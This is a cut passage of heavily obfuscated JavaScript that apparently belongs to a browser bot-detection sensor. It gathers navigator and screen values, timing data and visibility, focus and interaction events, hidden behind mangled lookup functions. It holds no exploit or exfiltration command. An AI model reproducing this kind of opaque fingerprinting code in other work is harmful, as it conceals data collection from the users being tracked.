NE()[Nm(Js)],zb([],[][[]]))?NE()[Nm(x5)].apply(null,[Tcc,Qt,jfc]):NE()[Nm(vk)](kO,vW,Xqc)][Mpc[Wqc]]);XBc+=NX[NE()[Nm(Y3)](VKc,E9,xBc)]();if(UD(Jrc[g3()[Yx(KO)].call(null,SG,wr,Nrc,T8,j5,x2)],NX[gI()[KN(JY)](j1,Dx,fjc,Nrc)]())){RCc[NE()[Nm(K1)](PS,cS(Np),Id)[pG()[pE(x5)].call(null,x2,wbc,Ls,mO)](XBc)]=drc(Jrc[NE()[Nm(sb)].call(null,vN,L5,wpc)][NE()[Nm(vk)](kO,cS([]),Xqc)][Mpc[Wqc]]);}XBc+=sr;}}if(Uvc[NE()[Nm(sb)](vN,cS(cS([])),wpc)]&&Uvc[NE()[Nm(sb)].apply(null,[vN,z5,wpc])][OO()[AE(LO)](x5,Ng,TJc,VW,K9)]){RCc[NE()[Nm(WJc)].call(null,Ms,cS({}),FI)]=Uvc[NE()[Nm(sb)](vN,Xt,wpc)][Hb(typeof OO()[AE(RN)],zb([],[][[]]))?OO()[AE(LO)].apply(null,[x5,Ng,TJc,jl,D2]):OO()[AE(KP)](mQc,Zpc,LJc,H5,xR)];}if(Jrc[NE()[Nm(sb)](vN,PE,wpc)]&&Jrc[NE()[Nm(sb)](vN,hI,wpc)][OO()[AE(LO)].apply(null,[x5,Ng,TJc,cS(cS([])),Dx])]){RCc[LB()[sP(qt)].apply(null,[T3,IG])]=Jrc[NE()[Nm(sb)](vN,Iv,wpc)][OO()[AE(LO)](x5,Ng,TJc,cS(sr),jl)];}var cDc;return cDc=j9(MX,[g3()[Yx(KO)](K9,wb,Nrc,Js,j5,x2),Uvc[g3()[Yx(KO)].apply(null,[KO,PS,Nrc,pO,j5,x2])]||Jrc[g3()[Yx(KO)].apply(null,[Qt,Vz,Nrc,cS(cS(sr)),j5,x2])],NE()[Nm(sb)](vN,Vz,wpc),RCc]),zY.pop(),cDc;};drc=function(sW){return Wx.apply(this,[tQ,arguments]);};QDc=function Tpc(dLc,cIc){zY.push(HR);var gCc;return gCc=new (Gc[LB()[sP(E9)](SP,MS)])(function(pLc){zY.push(DKc);try{var xNc=zY.length;var hIc=cS({});var bBc=Np;var hYc;var l7c=dLc?dLc[Hb(typeof UN()[OB(Tp)],'undefined')?UN()[OB(R8)].call(null,c3,vKc,Rz):UN()[OB(Ir)].call(null,Ir,nCc,nvc)]:Gc[UN()[OB(R8)](H5,vKc,Rz)];if(cS(l7c)||Hb(l7c[NE()[Nm(sr)].call(null,dn,rs,zz)][UD(typeof LB()[sP(Gz)],zb([],[][[]]))?LB()[sP(hI)](W1,cg):LB()[sP(Gz)](PD,JY)][NE()[Nm(Tp)](PR,kx,f4c)],UN()[OB(R8)].call(null,Nh,vKc,Rz))){var rqc;return rqc=pLc(j9(MX,[Hb(typeof g3()[Yx(cr)],'undefined')?g3()[Yx(KO)].call(null,TG,PR,Tjc,cS(cS([])),j5,x2):g3()[Yx(cI)].apply(null,[mO,Vz,lHc,Ir,pSc,nvc]),UO,NE()[Nm(sb)].apply(null,[vN,jl,qz]),{},UN()[OB(DZ)](Xt,f3,lK),Ns(sr)])),zY.pop(),rqc;}var Ybc=Gg();if(UD(cIc,OO()[AE(wm)](Gz,xs,T8,kD,j1))){hYc=new l7c(Gc[Bx()[FR(MS)](g7,hI,H9,OS)][UD(typeof LB()[sP(kD)],zb('',[][[]]))?LB()[sP(hI)](zzc,mZ):LB()[sP(vx)].call(null,WS,P4c)](new (Gc[Hb(typeof LB()[sP(x5)],zb([],[][[]]))?LB()[sP(v3)](Qv,VKc):LB()[sP(hI)](cKc,Rt)])([gI()[KN(RO)].call(null,cS({}),LKc,Zh,bUc)],j9(MX,[gI()[KN(Dt)].call(null,Y5,fs,D2,lI),UN()[OB(Zb)].call(null,mx,qt,VP)]))));}else{hYc=new l7c(cIc);}hYc[OO()[AE(ml)].call(null,Gz,WUc,[xm,D2],SG,OS)][pG()[pE(Dt)](x5,Tjc,Db,zs)]();bBc=fP(Gg(),Ybc);hYc[OO()[AE(ml)](Gz,WUc,[xm,D2],HR,R1)][UN()[OB(p2)].apply(null,[cS({}),fXc,fHc])]=function(Zfc){zY.push(jNc);hYc[Hb(typeof OO()[AE(N8)],zb([],[][[]]))?OO()[AE(ml)].apply(null,[Gz,rP,[xm,D2],zq,BG]):OO()[AE(KP)](rl,BNc,jMc,cS(cS(sr)),Gz)][NE()[Nm(RO)](wAc,xn,Ef)]();pLc(j9(MX,[g3()[Yx(KO)](c3,PE,ZY,cS(sr),j5,x2),E8[x2],NE()[Nm(sb)].apply(null,[vN,zs,Kq]),Zfc[Hb(typeof NE()[Nm(Y5)],zb([],[][[]]))?NE()[Nm(sb)](vN,mx,Kq):NE()[Nm(x5)].call(null,Iqc,KP,pQc)],UN()[OB(DZ)](W9,f3,IY),bBc]));zY.pop();};Gc[gI()[KN(R8)](RN,WG,Vz,s7)](function(){var FYc;zY.push(D2);return FYc=pLc(j9(MX,[Hb(typeof g3()[Yx(MS)],zb([],[][[]]))?g3()[Yx(KO)](HR,z5,qt,hI,j5,x2):g3()[Yx(cI)].apply(null,[PE,A2,rHc,zq,r0c,O4c]),mrc,NE()[Nm(sb)](vN,R1,Ndc),{},UN()[OB(DZ)](cS(sr),f3,cO),bBc])),zY.pop(),FYc;},E8[xn]);}catch(Cdc){zY.splice(fP(xNc,sr),Infinity,DKc);var cvc;return cvc=pLc(j9(MX,[Hb(typeof g3()[Yx(pO)],zb(UN()[OB(RN)](R1,wt,dX),[][[]]))?g3()[Yx(KO)](KP,HR,Tjc,cS(cS([])),j5,x2):g3()[Yx(cI)](cS(cS({})),NR,Mdc,LO,WUc,Fvc),VO,Hb(typeof NE()[Nm(R8)],'undefined')?NE()[Nm(sb)](vN,Ys,qz):NE()[Nm(x5)](Qm,M3,ks),j9(MX,[OO()[AE(LO)].apply(null,[x5,wjc,TJc,cS(Np),R1]),YHc(GQ,[Cdc&&Cdc[Hb(typeof NE()[Nm(DZ)],zb([],[][[]]))?NE()[Nm(v3)](RN,TG,AI):NE()[Nm(x5)](w9,HR,bs)]?Cdc[Hb(typeof NE()[Nm(Fx)],zb('',[][[]]))?NE()[Nm(v3)].call(null,RN,Qt,AI):NE()[Nm(x5)](Nh,wr,rKc)]:Gc[LB()[sP(RN)].apply(null,[ID,D2])](Cdc)])]),UN()[OB(DZ)].apply(null,[cS(cS(sr)),f3,lK]),Ns(sr)])),zY.pop(),cvc;}zY.pop();}),zY.pop(),gCc;};CIc=function qzc(){var prc;var jbc;var Urc;var Sdc;var qrc;var kSc;var cqc;var PLc;var hrc;var lYc;var kNc;var g2c;var mSc;var lMc;zY.push(Hcc);var spc;var AIc;var cSc;var BBc;var vqc;var tvc;var SNc;var xbc;return xbc=CLc()[gI()[KN(fjc)].call(null,cS([]),Dt,kD,Pvc)](function gqc(ALc){zY.push(OXc);while(sr)switch(ALc[NE()[Nm(Ms)](H5,mO,PIc)]=ALc[UD(typeof LB()[sP(s2)],zb('',[][[]]))?LB()[sP(hI)].call(null,wzc,RVc):LB()[sP(g7)](lY,KZ)]){case Np:jbc=function(){return Wx.apply(this,[kH,arguments]);};prc=function(){return mqc.apply(this,[gA,arguments]);};ALc[NE()[Nm(Ms)].apply(null,[H5,g2,PIc])]=E8[ml];Urc=Gc[NE()[Nm(AKc)].call(null,KO,t8,Gn)][Hb(typeof LB()[sP(O5)],zb('',[][[]]))?LB()[sP(Et)].apply(null,[MHc,TG]):LB()[sP(hI)].call(null,JG,Ijc)]();ALc[LB()[sP(g7)].call(null,lY,KZ)]=x2;{var fzc;return fzc=CLc()[g3()[Yx(Zh)](VW,PS,n0c,Ol,Am,x5)](Gc[UD(typeof LB()[sP(TO)],zb([],[][[]]))?LB()[sP(hI)].call(null,DJc,xLc):LB()[sP(E9)](kpc,MS)][gI()[KN(L6c)](kx,kAc,YS,Udc)]([q6c(G2c),prc()])),zY.pop(),fzc;}case x2:Sdc=ALc[LB()[sP(W3)].apply(null,[PVc,Qn])];qrc=Xvc(Sdc,D2);kSc=qrc[Np];cqc=qrc[sr];PLc=jbc();hrc=Gc[pG()[pE(MS)].call(null,Gz,VCc,bYc,PS)][UD(typeof UN()[OB(Nh)],zb([],[][[]]))?UN()[OB(Ir)](FO,Pl,qvc):UN()[OB(L6c)](v5,ss,mXc)]()[UN()[OB(VZ)].apply(null,[cI,EO,Lv])]()[UN()[OB(Q8)](cS(cS([])),B2c,bN)];lYc=new (Gc[Bx()[FR(vW)](wb,Gz,X2c,bjc)])()[OO()[AE(RN)](RN,tzc,BF,cS(cS([])),MS)]();kNc=Gc[LB()[sP(HF)].call(null,Hdc,js)],g2c=kNc[LB()[sP(AJc)](sf,Pb)],mSc=kNc[UD(typeof NE()[Nm(z5)],zb('',[][[]]))?NE()[Nm(x5)](hg,mx,tKc):NE()[Nm(m5)].apply(null,[gE,x2,Gvc])],lMc=kNc[LB()[sP(fs)](C2c,z8)],spc=kNc[gI()[KN(VZ)](ZR,Ms,M3,jI)],AIc=kNc[LB()[sP(Ln)].apply(null,[rpc,Zb])],cSc=kNc[NE()[Nm(Zb)](Xjc,RN,It)],BBc=kNc[UN()[OB(nbc)].call(null,cS(sr),z5,lAc)],vqc=kNc[LB()[sP(DZ)].call(null,Gp,s2)];tvc=Gc[NE()[Nm(AKc)](KO,xR,Gn)][LB()[sP(Et)].apply(null,[MHc,TG])]();SNc=Gc[NE()[Nm(Gz)](K3,Tp,pT)][LB()[sP(Am)].call(null,n3,DZ)](fP(tvc,Urc));{var n7c;return n7c=ALc[g3()[Yx(Vz)].apply(null,[Ms,wm,n0c,v5,v5,x2])](LB()[sP(gG)](h6c,v5),j9(MX,[g3()[Yx(KO)](cS([]),j1,tdc,cS(cS(Np)),j5,x2),Np,NE()[Nm(sb)](vN,rl,It),j9(MX,[UN()[OB(g2)](IR,W1,T3),lYc,LB()[sP(AJc)](sf,Pb),g2c?g2c:null,UD(typeof NE()[Nm(vk)],zb([],[][[]]))?NE()[Nm(x5)].call(null,INc,fjc,Krc):NE()[Nm(ps)](Et,Zh,Rq),hrc,gI()[KN(bW)].apply(null,[M3,B2c,D2,Af]),spc,UD(typeof UN()[OB(jl)],'undefined')?UN()[OB(Ir)](Dx,Bs,ZSc):UN()[OB(K1)](cS(cS({})),TG,Rx),AIc,OO()[AE(c8)].call(null,D2,nE,Xg,Nh,x2),mSc?mSc:null,gI()[KN(K1)](cS([]),pSc,fjc,DKc),lMc,gI()[KN(sb)](HF,Zh,mx,OVc),PLc,UN()[OB(sb)](pO,cQc,cp),BBc,UD(typeof UN()[OB(R5)],zb('',[][[]]))?UN()[OB(Ir)].apply(null,[t8,GO,kCc]):UN()[OB(vk)](PS,fg,jfc),vqc,gI()[KN(KZ)].call(null,MS,Vz,Ol,OM),cSc,UN()[OB(RO)](kF,S8,Rrc),kSc,NE()[Nm(vk)](kO,cS(cS(Np)),Gjc),cqc]),UN()[OB(DZ)](cS(cS({})),f3,rrc),SNc])),zY.pop(),n7c;}case pO:ALc[NE()[Nm(Ms)].call(null,H5,sh,PIc)]=pO;ALc[Hb(typeof Bx()[FR(c8)],'undefined')?Bx()[FR(Dt)](NR,D2,tzc,RE):Bx()[FR(sr)](wm,nvc,dP,hLc)]=ALc[Bx()[FR(Qn)](wr,x5,Nrc,j1)](D2);{var Qzc;return Qzc=ALc[g3()[Yx(Vz)](Ol,t8,n0c,cS(cS([])),v5,x2)](Hb(typeof LB()[sP(gG)],zb([],[][[]]))?LB()[sP(gG)](h6c,v5):LB()[sP(hI)].call(null,Ppc,fbc),j9(MX,[g3()[Yx(KO)].apply(null,[ZR,TG,tdc,LO,j5,x2]),dfc,NE()[Nm(sb)].call(null,vN,kD,It),j9(MX,[OO()[AE(LO)](x5,RVc,TJc,H5,jl),YHc(GQ,[ALc[Bx()[FR(Dt)].apply(null,[vW,D2,tzc,RE])]&&ALc[Bx()[FR(Dt)](Dx,D2,tzc,RE)][NE()[Nm(v3)].call(null,RN,g7,XQc)]?ALc[Bx()[FR(Dt)](HF,D2,tzc,RE)][NE()[Nm(v3)](RN,cS([]),XQc)]:Gc[LB()[sP(RN)].apply(null,[rp,D2])](ALc[Bx()[FR(Dt)].call(null,YS,D2,tzc,RE)])])])])),zY.pop(),Qzc;}case N8:case NE()[Nm(BG)].apply(null,[Bqc,JY,Ycc]):{var qYc;return qYc=ALc[NE()[Nm(M3)](Ls,R5,THc)](),zY.pop(),qYc;}}zY.pop();},null,null,[[D2,pO]],Gc[LB()[sP(E9)](cM,MS)]),zY.pop(),xbc;};G2c=[gI()[KN(Q8)].call(null,v5,gUc,Js,zN),g3()[Yx(x5)].call(null,RN,cI,Lz,kx,tKc,x2),gI()[KN(nbc)](cS({}),Tp,Pb,fJ),Bx()[FR(NR)](Ol,Vz,dO,mdc),LB()[sP(Fvc)].call(null,GD,P8),UD(typeof NE()[Nm(ps)],zb([],[][[]]))?NE()[Nm(x5)](L8,cS(cS(Np)),RMc):NE()[Nm(Zb)](Xjc,cS(sr),Ih),UD(typeof gI()[KN(BG)],'undefined')?gI()[KN(Vz)](cS({}),LJc,N8,vcc):gI()[KN(DG)].apply(null,[Np,kD,JY,lY]),UN()[OB(DG)](N1,M5,KS),UN()[OB(W0c)].call(null,xR,x9,DC),UD(typeof LB()[sP(cr)],'undefined')?LB()[sP(hI)](b8,EUc):LB()[sP(Gt)].call(null,EP,kF)];WMc[Hb(typeof NE()[Nm(vW)],zb('',[][[]]))?NE()[Nm(Ms)](H5,jl,Jbc):NE()[Nm(x5)](DR,PE,N3)]=x5;if(cS(hAc(cS(gM)))){WMc[LB()[sP(g7)](ED,KZ)]=RN;break;}{var dpc;return dpc=WMc[g3()[Yx(Vz)](Y3,Dx,c4c,H5,v5,x2)](LB()[sP(gG)].call(null,Qv,v5),j9(MX,[g3()[Yx(KO)](hI,Y5,HN,fs,j5,x2),hvc,NE()[Nm(sb)](vN,jl,Ih),{}])),zY.pop(),dpc;}case RN:WMc[LB()[sP(g7)](ED,KZ)]=Zh;{var qBc;return qBc=CLc()[g3()[Yx(Zh)](Zh,Qt,c4c,cS(Np),Am,x5)](Gc[LB()[sP(E9)](vB,MS)][gI()[KN(L6c)].apply(null,[rl,kAc,HF,Zv])]([CIc(),QDc(Gc[gI()[KN(cI)](wm,vW,hI,Uf)],OO()[AE(wm)](Gz,dO,T8,xR,K9))])),zY.pop(),qBc;}case Zh:Gfc=WMc[LB()[sP(W3)](cH,Qn)];Gpc=Xvc(Gfc,D2);Mrc=Gpc[Np];MDc=Gpc[sr];Zrc=rvc(Mrc,MDc);{var Kbc;return Kbc=WMc[g3()[Yx(Vz)](fjc,OS,c4c,mO,v5,x2)](LB()[sP(gG)].call(null,Qv,v5),Zrc),zY.pop(),Kbc;}case TG:WMc[UD(typeof NE()[Nm(RO)],zb([],[][[]]))?NE()[Nm(x5)].call(null,NNc,Ol,tQc):NE()[Nm(Ms)](H5,TG,Jbc)]=TG;WMc[Bx()[FR(Dt)].call(null,Dx,D2,rr,RE)]=WMc[Bx()[FR(Qn)](Vl,x5,g6c,j1)](x5);{var RLc;return RLc=WMc[g3()[Yx(Vz)](wm,N8,c4c,cS({}),v5,x2)](LB()[sP(gG)].call(null,Qv,v5),j9(MX,[g3()[Yx(KO)](SG,wb,HN,x5,j5,x2),VO,NE()[Nm(sb)](vN,FO,Ih),j9(MX,[OO()[AE(LO)](x5,Gn,TJc,H5,Y3),YHc(GQ,[WMc[Bx()[FR(Dt)](gG,D2,rr,RE)]&&WMc[Bx()[FR(Dt)](mx,D2,rr,RE)][NE()[Nm(v3)].call(null,RN,Y5,S2)]?WMc[Hb(typeof Bx()[FR(TG)],'undefined')?Bx()[FR(Dt)].call(null,wr,D2,rr,RE):Bx()[FR(sr)](sh,VQc,kD,zvc)][NE()[Nm(v3)](RN,SG,S2)]:Gc[Hb(typeof LB()[sP(Ms)],'undefined')?LB()[sP(RN)](pz,D2):LB()[sP(hI)](nh,djc)](WMc[UD(typeof Bx()[FR(x5)],zb(UN()[OB(RN)](K9,wt,Z),[][[]]))?Bx()[FR(sr)](OS,Q0c,vTc,Udc):Bx()[FR(Dt)].call(null,Pb,D2,rr,RE)])])])])),zY.pop(),RLc;}case VW:case Hb(typeof NE()[Nm(kD)],'undefined')?NE()[Nm(BG)](Bqc,sh,ZS):NE()[Nm(x5)].apply(null,[sYc,g2,W6c]):{var lNc;return lNc=WMc[Hb(typeof NE()[Nm(hI)],zb('',[][[]]))?NE()[Nm(M3)].call(null,Ls,W9,w2):NE()[Nm(x5)](lVc,BG,cI)](),zY.pop(),lNc;}}zY.pop();},null,null,[[x5,E8[wb]]],Gc[LB()[sP(E9)](O4c,MS)]),zY.pop(),Pzc;};var Lzc=function(Azc,v2c){return mqc(Mc,[Azc])||mqc(I,[Azc,v2c])||sqc(Azc,v2c)||mqc(dQ,[]);};var sqc=function(HDc,xvc){zY.push(g7);if(cS(HDc)){zY.pop();return;}if(UD(typeof HDc,UN()[OB(Qn)](cS(cS(sr)),cI,gjc))){var Jdc;return zY.pop(),Jdc=mqc(gJ,[HDc,xvc]),Jdc;}var Wzc=Gc[LB()[sP(W9)](Ng,tO)][NE()[Nm(sr)](dn,sh,Fbc)][OO()[AE(RN)].call(null,RN,Qcc,BF,R5,kx)].call(HDc)[NE()[Nm(W3)](zs,D2,bcc)](RN,Ns(sr));if(UD(Wzc,LB()[sP(W9)].call(null,Ng,tO))&&HDc[LB()[sP(Gz)].call(null,vLc,JY)])Wzc=HDc[LB()[sP(Gz)](vLc,JY)][NE()[Nm(Tp)](PR,R1,cwc)];if(UD(Wzc,UN()[OB(AKc)].apply(null,[pO,FIc,CYc]))||UD(Wzc,LB()[sP(Qt)].call(null,T2c,gG))){var VIc;return VIc=Gc[gI()[KN(Qn)](H5,Gt,jl,bZ)][LB()[sP(R1)](mh,lb)](HDc),zY.pop(),VIc;}if(UD(Wzc,Hb(typeof UN()[OB(rb)],'undefined')?UN()[OB(AJc)].apply(null,[A2,VKc,Ovc]):UN()[OB(Ir)].apply(null,[Y5,qF,bCc]))||new (Gc[UN()[OB(sh)].call(null,Qt,dn,NS)])(UD(typeof LB()[sP(Y5)],zb([],[][[]]))?LB()[sP(hI)](F4c,Xrc):LB()[sP(Zn)](GF,wm))[gI()[KN(Nn)](g7,G8,v5,rpc)](Wzc)){var M2c;return zY.pop(),M2c=mqc(gJ,[HDc,xvc]),M2c;}zY.pop();};var w7c=function(zYc,mvc){zY.push(AVc);var RIc=p7c(zYc,mvc,Gbc,nNc,Gc[gI()[KN(cI)](ml,vW,W3,bYc)].bmak[NE()[Nm(LKc)].call(null,tq,rb,Qk)]);if(RIc&&cS(RIc[NE()[Nm(zq)](S8,N8,nB)])){Gbc=RIc[NE()[Nm(P8)](lb,R5,fNc)];nNc=RIc[UN()[OB(rs)].call(null,kx,L5,Vvc)];g7c+=RIc[UN()[OB(g2)](cS(cS({})),W1,hg)];if(UIc&&UD(mvc,D2)&&Nf(Mvc,sr)){FLc=x5;hbc(cS(VJ));Mvc++;}}zY.pop();};var ZLc=function(Fpc,c7c){zY.push(YBc);var z7c=WYc(Fpc,c7c,Gc[gI()[KN(cI)].apply(null,[fs,vW,R5,H9])].bmak[NE()[Nm(LKc)](tq,rb,r0c)]);if(z7c){g7c+=z7c[UN()[OB(g2)].apply(null,[c8,W1,k2])];if(UIc&&z7c[NE()[Nm(Ys)](NR,YS,Ozc)]){FLc=Gz;hbc(cS(VJ),z7c[Hb(typeof NE()[Nm(FO)],zb('',[][[]]))?NE()[Nm(Ys)](NR,JY,Ozc):NE()[Nm(x5)](dwc,cS(cS({})),OCc)]);}else if(UIc&&UD(c7c,hI)){FLc=sr;Mbc=cS(cS(VJ));hbc(cS({}));}if(UIc&&cS(Mbc)&&UD(z7c[NE()[Nm(ZR)].apply(null,[cKc,K9,gC])],NX[LB()[sP(VZ)].call(null,KVc,Js)]())){FLc=Ir;hbc(cS([]));}}zY.pop();};var lpc=function(jvc,Q7c){zY.push(BHc);var Irc=W2c(jvc,Q7c,Gc[gI()[KN(cI)].apply(null,[cS(cS([])),vW,MS,xHc])].bmak[NE()[Nm(LKc)](tq,pO,Im)]);if(Irc){g7c+=Irc[Hb(typeof UN()[OB(K1)],zb([],[][[]]))?UN()[OB(g2)](cS(cS([])),W1,ph):UN()[OB(Ir)](Js,KLc,K2c)];if(UIc&&Irc[UD(typeof NE()[Nm(gG)],zb('',[][[]]))?NE()[Nm(x5)].call(null,E9,cS({}),tx):NE()[Nm(Ys)](NR,kx,YCc)]){FLc=Gz;hbc(cS([]),Irc[NE()[Nm(Ys)](NR,cS(cS(Np)),YCc)]);}}zY.pop();};var x7c=function(DNc){zY.push(Tjc);var OYc=cdc(DNc,Gc[gI()[KN(cI)](R5,vW,Js,IMc)].bmak[NE()[Nm(LKc)](tq,kx,Zwc)]);if(OYc){g7c+=OYc[UN()[OB(g2)](IR,W1,xD)];if(UIc&&OYc[NE()[Nm(Ys)](NR,cS(cS({})),Szc)]){FLc=Gz;hbc(cS([]),OYc[NE()[Nm(Ys)](NR,Dx,Szc)]);}}zY.pop();};var Hpc=function(H2c,dYc){zY.push(Iwc);var ULc=tYc(H2c,dYc,Gc[gI()[KN(cI)](Dt,vW,Vz,bCc)].bmak[Hb(typeof NE()[Nm(Js)],'undefined')?NE()[Nm(LKc)].call(null,tq,ml,YF):NE()[Nm(x5)](kF,KO,HMc)]);if(ULc){g7c+=ULc[UN()[OB(g2)].call(null,cS(cS([])),W1,ZV)];if(UIc&&ULc[NE()[Nm(Ys)](NR,Qt,h6c)]){FLc=Gz;hbc(cS([]),ULc[Hb(typeof NE()[Nm(P8)],zb('',[][[]]))?NE()[Nm(Ys)](NR,v5,h6c):NE()[Nm(x5)](d9,cS(sr),rl)]);}else if(UIc&&UD(dYc,sr)&&(UD(ULc[NE()[Nm(Wp)](Pb,cr,Qp)],E8[g7])||UD(ULc[NE()[Nm(Wp)](Pb,kx,Qp)],KP))){FLc=hI;hbc(cS([]));}}zY.pop();};var jDc=function(Hvc,jYc){zY.push(Nt);var Opc=mCc(Hvc,jYc,Gc[Hb(typeof gI()[KN(TG)],zb('',[][[]]))?gI()[KN(cI)].call(null,cS(cS(Np)),vW,mx,vdc):gI()[KN(Vz)].call(null,j1,DIc,cS(Np),Iv)].bmak[NE()[Nm(LKc)](tq,R1,KXc)]);if(Opc){g7c+=Opc[UN()[OB(g2)](Ms,W1,IS)];if(UIc&&UD(jYc,hI)&&Opc[UD(typeof gI()[KN(g7)],'undefined')?gI()[KN(Vz)].call(null,cS(cS({})),XR,dP,kAc):gI()[KN(zq)].apply(null,[v5,K3,fjc,Th])]){FLc=E8[ml];hbc(cS([]));}}zY.pop();};var VBc=function(gBc){var L9c=HWc[gBc];if(Hb(dRc,L9c)){if(UD(L9c,jZc)){Vmc();}else if(UD(L9c,XPc)){gZc();}dRc=L9c;}};var zOc=function(gOc){zY.push(Bs);VBc(gOc);try{var ERc=zY.length;var Nxc=cS(cS(gM));var n1c=UIc?Zn:E8[wm];if(Nf(wOc,n1c)){var nxc=fP(Gg(),Gc[gI()[KN(cI)].call(null,IR,vW,Qt,rpc)].bmak[NE()[Nm(LKc)].apply(null,[tq,cS(sr),Y3c])]);var cOc=(Hb(typeof UN()[OB(Xt)],zb('',[][[]]))?UN()[OB(RN)].apply(null,[rb,wt,sI]):UN()[OB(Ir)](kF,bS,jMc))[pG()[pE(x5)](x2,w4c,Ls,Nh)](gOc,UN()[OB(Dx)](jl,zs,pQ))[UD(typeof pG()[pE(N8)],zb([],[][[]]))?pG()[pE(D2)](A1,DG,Tcc,Ms):pG()[pE(x5)].apply(null,[x2,w4c,Ls,Vl])](nxc,pG()[pE(Gz)](sr,C2c,dP,rb));phc=zb(phc,cOc);}wOc++;}catch(HZc){zY.splice(fP(ERc,sr),Infinity,Bs);}zY.pop();};var gZc=function(){zY.push(Mzc);if(Ltc){var Clc=j9(MX,[gI()[KN(Dt)](t8,fs,Qt,z4c),NE()[Nm(R5)](dP,vW,Tb),Hb(typeof g3()[Yx(W9)],'undefined')?g3()[Yx(pO)](wm,KP,RF,sr,Np,KP):g3()[Yx(cI)](Np,dP,GEc,cS(cS(Np)),OR,hI),Gc[LB()[sP(Zh)](GEc,z5)][LB()[sP(lF)].call(null,Ut,KW)],UN()[OB(P8)](Qt,x2,KD),Gc[LB()[sP(Zh)].apply(null,[GEc,z5])][Hb(typeof UN()[OB(N8)],'undefined')?UN()[OB(W1)](hI,DZ,w2):UN()[OB(Ir)](j1,S9c,PS)]]);lpc(Clc,Vz);}zY.pop();};var Vmc=function(){zY.push(JAc);if(Ltc){var Olc=j9(MX,[gI()[KN(Dt)](vW,fs,rb,Dv),UD(typeof UN()[OB(N8)],zb([],[][[]]))?UN()[OB(Ir)](R1,v5,Ytc):UN()[OB(OS)].call(null,cS(Np),K1,Sf),g3()[Yx(pO)](mx,rs,zO,cS(cS(Np)),Np,KP),Gc[LB()[sP(Zh)](EY,z5)][UD(typeof LB()[sP(g1)],zb('',[][[]]))?LB()[sP(hI)](hKc,wI):LB()[sP(lF)](N0c,KW)],UN()[OB(P8)].apply(null,[cS({}),x2,Kc]),Gc[LB()[sP(Zh)](EY,z5)][UN()[OB(W1)].apply(null,[Ys,DZ,Qz])]]);lpc(Olc,RN);}zY.pop();};var fFc=function(){zY.push(RKc);if(cS(fDc)){try{var ZWc=zY.length;var DZc=cS([]);FRc=zb(FRc,UD(typeof UN()[OB(v5)],zb([],[][[]]))?UN()[OB(Ir)](Dx,ROc,A3):UN()[OB(cr)](ZR,w1,O8));if(Hb(Gc[LB()[sP(Zh)].call(null,XN,z5)][UD(typeof gI()[KN(Nh)],'undefined')?gI()[KN(Vz)](fs,UFc,cS([]),Vz):gI()[KN(INc)].apply(null,[wm,Pb,cS({}),wS])],undefined)){FRc=zb(FRc,UD(typeof LB()[sP(PS)],zb([],[][[]]))?LB()[sP(hI)].apply(null,[kW,Vs]):LB()[sP(L6c)].call(null,ZB,Iv));Nlc*=x5;}else{FRc=zb(FRc,gI()[KN(V4c)].apply(null,[cS(cS([])),KP,Iv,bC]));Nlc*=Y5;}}catch(wZc){zY.splice(fP(ZWc,sr),Infinity,RKc);FRc=zb(FRc,Bx()[FR(dP)](t8,sr,Ozc,XVc));Nlc*=Y5;}fDc=cS(cS([]));}var mEc=UN()[OB(RN)].apply(null,[Iv,wt,lK]);var gEc=UD(typeof Bx()[FR(mO)],zb(UN()[OB(RN)](H5,wt,lK),[][[]]))?Bx()[FR(sr)].call(null,Ol,AVc,C9,DR):Bx()[FR(wb)].call(null,rb,hI,llc,mx);if(Hb(typeof Gc[LB()[sP(Zh)](XN,z5)][OO()[AE(gG)].call(null,x2,N0c,P4c,cS([]),W3)],pG()[pE(Np)](KP,llc,qm,cr))){gEc=OO()[AE(gG)].call(null,x2,N0c,P4c,wr,D2);mEc=Hb(typeof Bx()[FR(Dt)],zb(UN()[OB(RN)].apply(null,[R1,wt,lK]),[][[]]))?Bx()[FR(g7)](s2,vW,Sxc,bcc):Bx()[FR(sr)].call(null,PR,B8,q5,N5);}else if(Hb(typeof Gc[LB()[sP(Zh)](XN,z5)][UN()[OB(M1)].call(null,vW,Q6c,qN)],pG()[pE(Np)](KP,llc,qm,c8))){gEc=UD(typeof UN()[OB(UF)],zb([],[][[]]))?UN()[OB(Ir)].apply(null,[KP,znc,FPc]):UN()[OB(M1)](j1,Q6c,qN);mEc=NE()[Nm(fQc)](XVc,g2,ETc);}else if(Hb(typeof Gc[LB()[sP(Zh)](XN,z5)][UD(typeof LB()[sP(V4c)],zb([],[][[]]))?LB()[sP(hI)](x8,g6c):LB()[sP(hl)].apply(null,[P2,MR])],pG()[pE(Np)].apply(null,[KP,llc,qm,Vl]))){gEc=Hb(typeof LB()[sP(Ys)],zb('',[][[]]))?LB()[sP(hl)].apply(null,[P2,MR]):LB()[sP(hI)].apply(null,[xCc,nzc]);mEc=NE()[Nm(INc)].call(null,tVc,HR,Mr);}else if(Hb(typeof Gc[LB()[sP(Zh)](XN,z5)][LB()[sP(K3)].call(null,dD,fjc)],pG()[pE(Np)](KP,llc,qm,PR))){gEc=LB()[sP(K3)](dD,fjc);mEc=LB()[sP(z8)](RKc,zq);}if(Gc[LB()[sP(Zh)].apply(null,[XN,z5])][UN()[OB(B2c)](M3,R1,Knc)]&&Hb(gEc,Bx()[FR(wb)].call(null,cI,hI,llc,mx))){Gc[LB()[sP(Zh)](XN,z5)][UN()[OB(B2c)](cS(cS({})),R1,Knc)](mEc,Q1c.bind(null,gEc),cS(cS(VJ)));Gc[gI()[KN(cI)].apply(null,[cS({}),vW,fs,dE])][UN()[OB(B2c)].apply(null,[z5,R1,Knc])](NE()[Nm(IG)](QTc,Gz,kg),Lnc.bind(null,D2),cS(gM));Gc[gI()[KN(cI)](Js,vW,j1,dE)][UN()[OB(B2c)](RN,R1,Knc)](UD(typeof gI()[KN(tq)],'undefined')?gI()[KN(Vz)].apply(null,[fjc,AKc,MS,Z1]):gI()[KN(IG)](Y5,sr,PE,FD),Lnc.bind(null,E8[TG]),cS(cS([])));}zY.pop();};var Gnc=function(){zY.push(T5);if(UD(LDc,Np)&&Gc[gI()[KN(cI)](cS(cS(Np)),vW,kF,h9)][UN()[OB(B2c)](Dx,R1,Ts)]){Gc[gI()[KN(cI)](SG,vW,cS([]),h9)][UN()[OB(B2c)](g2,R1,Ts)](LB()[sP(gr)].apply(null,[ETc,cKc]),REc,cS(cS([])));Gc[gI()[KN(cI)](T8,vW,R1,h9)][UD(typeof 